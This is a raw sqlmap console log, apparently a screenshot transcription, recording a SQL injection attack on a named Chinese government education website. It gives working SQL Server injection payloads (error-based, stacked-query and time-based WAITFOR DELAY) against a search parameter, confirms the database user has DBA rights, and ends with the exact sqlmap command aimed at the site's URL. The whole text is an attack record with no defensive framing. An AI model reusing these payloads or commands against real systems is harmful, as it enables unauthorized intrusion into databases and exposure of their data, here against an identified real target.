 sqlmap.py
Payload: btnSubmit=1&keywords=1%' AND 9406=CONVERT(INT,(CHAR(58) CHAR(120) C
HAR(101) CHAR(122) CHAR(58) (SELECT (CASE WHEN (9406=9406) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(107) CHAR(109) CHAR(107) CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:15:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[18:15:58] [INFO] testing if current user is DBA
current user is DBA:    True
[18:15:58] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.xmxaedu.gov.cn'
[*] shutting down at 18:15:58
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.xmxaedu.gov.cn/foreign!mo
re.do?mark=1" --data "btnSubmit=1&keywords=1" --is-dba